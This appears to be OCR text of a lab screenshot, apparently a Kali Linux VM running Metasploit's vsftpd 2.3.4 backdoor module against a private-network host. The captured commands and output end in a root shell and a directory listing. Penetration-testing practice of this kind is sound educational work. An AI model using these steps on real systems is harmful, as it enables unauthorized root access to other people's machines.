 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 16:17
kali@kali: ~
File Actions Edit View Help
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.11:41191 -> 192.168.1.149:6200) at 2024-12-16 16:02:31 +0100
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd ..
cd ..
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
Strumento di cattura
Screenshot copiato negli Appunti
Salvato automaticamente nella cartella Screenshot.
Markup and share
CTRL (DESTRA)